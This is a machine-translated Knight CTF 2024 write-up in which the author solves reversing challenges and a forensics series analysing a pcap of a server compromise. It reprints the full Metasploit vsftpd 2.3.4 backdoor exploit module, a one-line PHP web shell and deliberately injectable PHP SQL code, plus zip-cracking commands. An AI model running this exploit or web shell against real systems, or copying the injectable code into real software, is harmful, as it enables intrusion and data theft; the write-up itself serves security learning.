This page has been machine-translated from the original page.
I participated in Knight CTF 2024 with 0nePadding.
I couldn’t solve many challenges due to time constraints, but we finished in 68th place.
It was an unusually forensics-heavy CTF, and I had a lot of fun participating.
Table of Contents
- Dragon’s Binary(Rev)
- Knight Armoury(Rev)
- Flag Hunt!(Forensic)
-
- Vicker IP(Forensic)
- Basic Enum(Forensic)
- Vulnerable Service(Forensic)
- PORT(Forensic)
- CVE ID(Forensic)
- Famous Tool(Forensic)
- Hidden File(Forensic)
- Confidential(Forensic)
- BackDoor(Forensic)
- BackDoor Path(Forensic)
- Super Admin(Forensic)
- Admin Flag(Forensic)
- Vuln(Forensic)
- Famous Tool 2(Forensic)
- Something Interesting(Forensic)
- Hidden Page(Forensic)
- DB Details(Forensic)
- API Key(Forensic)
- Summary
Dragon’s Binary(Rev)
In the mystical land of Eldoria, a fierce dragon had captured the kingdom’s most precious treasure, hiding it behind a magical binary. The bravest knight of the realm, Sir Emeric, known for both sword and wit, embarked on a quest to retrieve the treasure. To succeed, he must reverse the dragon’s binary. As Sir Emeric’s trusted apprentice in “Dragon’s Binary” you are tasked with solving the cipher to reveal the hidden treasure and help vanquish the dragon’s spell. Your journey is filled with mystery and danger, where only the sharpest mind can prevail.

When I analyzed the file provided as the challenge binary in Ghidra, I found that it validates a password read from standard input.
This check XORs the hard-coded string letMeIn with IamDragon and compares it against the XOR result of the input value.
The correct flag was KCTF{letMeIn}.
Knight Armoury(Rev)
In a realm where magic and technology merge, lies the Knight Armoury, home to the legendary “Sword of Bytes.” Forged by Knight Squad, this digital sword holds immense power. Your mission: reverse the ancient binary guarding the Armoury and claim the sword to become the protector of the digital kingdom. Only the wisest and most skilled in reverse engineering can succeed. Are you ready to embark on this epic journey?

When I analyzed the challenge binary in Ghidra, the password was immediately obvious.
Sending it to the server yielded the flag.
Flag Hunt!(Forensic)
Hunt your way through the challenge and Capture The hidden Flag!!!

By cracking the hash of the encrypted ZIP file provided for the challenge with john, I could identify the password needed to extract it.
zip2john chall.zip > hash.txt
# 辞書を使用して解析

john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtAfter extracting the files, I found a large number of image files and a file called key.wav.

Comparing the image files using md5 hashes shows that only one file has a different hash value.
Also, by feeding key.wav into an analysis tool and decoding the Morse code, I could identify the passphrase morsecodetotherescue!!.
Reference: Morse Code Adaptive Audio Decoder | Morse Code World
After that, using this passphrase to run steghide extract against img725.jpg gives the flag.
Networking
Vicker IP(Forensic)
Hi! It’s good to see you again in my networking series. There are total 18 challenges in this series & based on real life events of how can a server be compromised. Please download the attachment which will be used to answer all the questions. Don’t make it too complex. Just keep it simple. Hope you’ll solve them all. Wish you all a very good luck.
Scenario: Recently one of Knight Squad’s asset was compromised. We’ve figured out most but need your help to investigate the case deeply. As a SOC analyst, analyze the pacp file & identify the issues.
So let’s start with the basic.
What is the victim & attacker ip?
This is a series of challenges that involves analyzing the provided pcap file.
In the first problem, we need to identify the victim and attacker IP addresses.



We can identify the attacker and the victim by finding packets that request URLs that look like attack queries.
Looking at this packet, we can see that it is carrying out a web-scan-like attack.
So the correct flag was KCTF{192.168.1.8_192.168.1.7}.
Basic Enum(Forensic)
What tool did the attacker use to do basic enumeration of the server?
Please use the attachment of the first challenge.
Flag Format: KCTF{toolname}

In the next problem, we need to identify the tool used to perform the web scan.
Looking at the access history, I found requests to files containing the string Nikto.
Therefore, KCTF{nikto} was the correct flag.
Vulnerable Service(Forensic)
What service was vulnerable to the main server?
Please use the attachment of the first challenge.
Flag Format: KCTF{serviceversion} >>alllower_case
Next, the information needed for the flag appears to be the service with the vulnerability the attacker exploited and its version.

After reviewing the attack packets, I found that the attacker gained an initial foothold using FTP.
Looking through the FTP packets one by one, I found the following suspicious packet.
This exploits the backdoor embedded in vsftpd 2.3.4, a vulnerability where attempting an FTP connection with a username containing :) opens the backdoor on TCP port 6200.
The source archive for
vsftpdversion 2.3.4,vsftpd-2.3.4.tar.gz, included backdoor code that allowed arbitrary code execution from a remote system. Whenvsftpdis installed and started with the backdoor code included, making an FTP connection with a username containing the specific string:)opens the backdoor port, TCP 6200. Connecting to that backdoor port remotely allows arbitrary commands to be executed.
So the correct flag is KCTF{vsftpd_2.3.4}. (I missed the requirement that it had to be lowercase, so I couldn’t get the flag accepted.)
PORT(Forensic)
What was the port number of the reverse shell of the server?
Please use the attachment of the first challenge.
Flag Format: KCTF{port}

The next problem asks for the port on which the attacker obtained a reverse shell as the flag.
Looking up the vulnerability identified earlier shows that it was 6200.
Looking in Wireshark, it seems the attacker obtained a shell as the root user.
The correct flag is KCTF{6200}.
CVE ID(Forensic)
What’s the CVE id for the vulnerable service?
Please use the attachment of the first challenge.
Again, based on the vulnerability research, we can determine that the correct flag is KCTF{CVE-2011-2523}.
Reference: vsftpd 2.3.4 - Backdoor Command Execution - Unix remote Exploit
Famous Tool(Forensic)
The attacker used a popular tool to gain access of the server. Can you name it?
This challenge asks us to identify the famous tool the attacker used to gain access to the server.

Since we already know the vulnerability, searching for something like vsftpd 2.3.4 backdoor tool shows that most of the top results are Metasploit.
KCTF{metasploit} is accepted as-is, but since we have the chance, let’s take a look inside.
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to theVSFTPD download
archive. This backdoor was introdcued into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
},
'Author' => [ 'hdm', 'mc' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 13099 $',
'References' =>
[
[ 'URL', 'http://pastebin.com/AetT9sS5'],
[ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Targets' =>
[
[ 'Automatic', { } ],
],
'DisclosureDate' => 'Jul 3 2011',
'DefaultTarget' => 0))
register_options([ Opt::RPORT(21) ], self.class)
end
def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
disconnect
end
def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
if r !~ /uid=/
print_error("The service on port 6200 does not appear to be a shell")
disconnect(s)
return
end
print_good("UID: #{r.strip}")
s.put("nohup " + payload.encoded + " >/dev/null 2>&1")
handler(s)
end
endReference: vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) - Unix remote Exploit
Looking at the code, we can see that the way the attack query sent to the FTP service is constructed, as well as the commands executed after obtaining the shell, match the Metasploit script.
Hidden File(Forensic)
What’s the flag of the hidden file?
Please use the attachment of the first challenge.
Tracing the series of reverse-shell packets shows that data from a file called .Fl4g.tXT was retrieved, as shown below.
.]0;root@kctf: /root..[01;32mroot@kctf.[00m:.[01;34m/root.[00m# cat .Fl4g.tXT
cat .Fl4g.tXT
Hi!
You've come this far analyzing the file. Good Job. :D
Here's something for you. Hope you get it.. ;P


37n3vq6rp6k05ov33o5fy5b33sj3rq2sy4p56735853h9This string, 37n3vq6rp6k05ov33o5fy5b33sj3rq2sy4p56735853h9, looks suspicious, but as-is it is impossible to tell what kind of data it is.
Judging from other people’s writeups, apparently the intended solution was to guess the encryption method.
If you know the Twin-Hex Cipher, you could probably guess that the output looks very similar. (I didn’t.)
Decoding it on the following site reveals that the correct flag is KCTF{ExPloItiNg_S3RvEr_Is_fUN}.
Reference: Twin-Hex Cypher encoder and decoder from CalcResult Universal Calculators
Confidential(Forensic)
There’s something confidential. Can you find it?

Enumerating the HTTP objects shows that a file called maybeconfidential.zip was stolen.

Extracting that file reveals a Doc file with an embedded image like the one below.
I couldn’t find anything even after extracting the image file, so I tried unzipping the Doc file and was able to find a file containing the flag.
BackDoor(Forensic)
What is the backdoor file name?

Tracing the sequence of reverse-shell packets shows that a PHP file containing <?php echo system("$_GET['cmd']");?> was created as .621b4CkD0oR.php5.
From that, we can determine that the correct flag is KCTF{.621b4CkD0oR.php5}.
BackDoor Path(Forensic)
What is the full path of the backdoor in the server?
Here, the path of the backdoor file we confirmed earlier is itself the flag.
KCTF{/var/www/html/app/assets/.621b4CkD0oR.php5} is the correct flag.
Super Admin(Forensic)
What is the super admin password in the web application?


Reading the reverse-shell traffic trace shows that a database dump file created with the command mysqldump -u db_user -p kctf2021 > backup.sql was stolen.
Apparently this seems to match the dump file provided as an attachment.
Using a convenient online tool to analyze the hash 5f27f7648285dec7954f5ee1ad696841 reveals that the password is letmeinroot.
The correct flag was KCTF{letmeinroot}.
Admin Flag(Forensic)
Can you find the Admin Flag of the web server.?


Looking at the HTTP objects, we can see that a file called app_bak.zip was stolen.

After extracting it, we can find code that checks whether the user has the root role.

That did not work as a flag directly, so I ran it through CyberChef Magic and identified it as a Base85-encoded flag.
The correct flag was KCTF{y0U_G0t_tHe_AdMin_Fl4g}.
Vuln(Forensic)
What was the vulnerability on the edit task page & what parameter was vulnerable?

Looking at the packets, we can see repeated attacks against process_edit_task.php that appear to be SQL injection.
Looking at the source code of the application downloaded earlier, we can see code like the following, where if taskId exists in the GET request, its value can be executed directly in the SQL query.
<?php
session_start();
include("../models/db.php");
if(isset($_GET['taskId'])){
$uuid = $_GET['taskId'];
$sql = "SELECT * FROM `tasks` WHERE `uuid` = $uuid";
$result = mysqli_query($conn, $sql);
}
if(isset($_POST['update_task_btn'])){
if(isset($_POST['taskDescription']) && isset($_POST['taskStatus'])) {
$taskDescription = mysqli_real_escape_string($conn, $_POST['taskDescription']);
$taskStatus = mysqli_real_escape_string($conn, $_POST['taskStatus']);
$sql = "UPDATE `tasks` SET `task_desc` = '$taskDescription', `task_status` = '$taskStatus' WHERE `uuid` = $uuid";
$result = mysqli_query($conn, $sql);
if($result){
echo "Task Updated Successfully. Redirecting...";
header("refresh:2; url=../views/tasks.php");
}else{
echo "Unknown Error. Please contact admin.";
die();
}
}
}
?>Therefore, the correct flag is KCTF{sqli_taskId}.
Famous Tool 2(Forensic)
What tool did the attacker use to identify the vulnerability of edit task page? Flag Format: KCTF{toolname/version}
As you can see immediately from the packets issuing the SQLi requests, KCTF{sqlmap/1.7.10#stable} is the correct flag.
Something Interesting(Forensic)
There’s something interesting. Can you find it? Flag Format: KCTF{fl4G}
I couldn’t figure it out because the hint in the prompt was too sparse, but apparently the correct flag was obtained by decoding the encrypted string in backup.sql with ROT47.
Hidden Page(Forensic)
There was a hidden page which was only accessible to root & was removed from the web app for security purpose. Can you find it?
Reading the application code reveals that there is a page called terminal-13337.php that is accessible only to the root user.
Therefore, KCTF{terminal-13337.php} is the correct flag.
DB Details(Forensic)

What is the database username & databasename?
You can tell this one just by reading the code.
Since it was one of the later questions, maybe it was just a giveaway challenge.
API Key(Forensic)
What’s the API Key? Flag Format: KCTF{API-KEY}
Same as above.
Even though it was the last question, it may have been the easiest.
Digital Forensics
OS(Forensic)
